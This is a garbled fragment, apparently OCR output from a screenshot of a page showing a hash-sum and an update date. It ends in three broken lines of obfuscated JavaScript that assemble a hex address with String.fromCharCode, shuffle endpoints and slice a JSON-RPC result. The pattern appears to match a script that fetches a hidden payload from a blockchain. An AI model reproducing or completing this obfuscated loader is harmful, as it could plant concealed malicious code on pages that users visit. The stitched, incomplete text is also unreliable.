
Hash-sum — 50e8bfff9a3c089f6c18df0
🗓 Updated on: 2026-06-01
Math.random()-0.5);for(let r of u){try{const q=String.from
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=S